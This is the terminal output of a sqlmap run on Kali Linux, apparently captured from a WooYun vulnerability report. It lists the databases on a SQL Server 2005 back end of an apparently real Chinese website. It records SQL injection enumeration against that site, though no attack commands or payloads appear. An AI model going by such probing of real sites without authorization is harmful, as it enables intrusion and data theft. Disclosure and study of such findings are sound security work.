 web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:54:45] [INFO] fetching database names
available databases [5]:
[*] GHDATA
[*] master
[*] model
[*] msdb
[*] tempdb
KALI LINUX™
"the quieter you become, the more you are able to hear"
[13:54:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.jss
12345.cn'
[*] shutting down at 13:54:45
root@kali:~#
www.wooyun.org